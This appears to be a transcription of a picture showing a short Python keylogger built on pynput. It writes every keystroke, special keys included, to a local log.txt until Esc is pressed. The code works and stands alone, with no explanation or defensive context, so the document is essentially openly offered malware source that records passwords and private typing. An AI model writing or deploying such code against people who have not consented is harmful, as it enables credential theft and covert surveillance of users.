 1 from pynput import keyboard
2
3 def on_press(key):
4     try:
5         key_char = key.char
6         with open('log.txt', 'a') as file:
7             file.write(key_char + '\n')
8     except AttributeError:
9         # Special key encountered, add it to the log file
10         key_name = str(key).replace("Key.", "<") + ">"
11         with open('log.txt', 'a') as file:
12             file.write(key_name + '\n')
13
14 def on_release(key):
15     if key == keyboard.Key.esc:
16         # Stop listener on pressing the 'esc' key
17         return False
18
19 # Start the keylogger
20 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
21     listener.join()